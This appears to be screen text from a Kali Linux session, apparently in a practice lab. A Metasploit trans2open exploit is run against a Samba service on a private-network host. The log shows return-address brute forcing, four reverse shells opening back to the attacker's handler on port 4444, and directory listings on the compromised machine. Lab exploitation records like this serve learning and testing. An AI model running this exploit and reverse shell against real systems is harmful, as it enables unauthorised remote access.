 Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.116:4444
[*] 192.168.1.117:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.117:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.117:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.117:139 - Trying return address 0xbffffafc...
[*] 192.168.1.117:139 - Trying return address 0xbffff9fc...
[*] 192.168.1.117:139 - Trying return address 0xbffff8fc...
[*] 192.168.1.117:139 - Trying return address 0xbffff7fc...
[*] 192.168.1.117:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.1.116:4444 -> 192.168.1.117:1025) at 2025-05-20 13:23:39 -0400
[*] Command shell session 2 opened (192.168.1.116:4444 -> 192.168.1.117:1026) at 2025-05-20 13:23:40 -0400
[*] Command shell session 3 opened (192.168.1.116:4444 -> 192.168.1.117:1027) at 2025-05-20 13:23:41 -0400
[*] Command shell session 4 opened (192.168.1.116:4444 -> 192.168.1.117:1028) at 2025-05-20 13:23:43 -0400
pwd
/tmp
ls
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
//bin/sh: : command not found
pwd
/tmp
ls
cd ..
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin
tmp
usr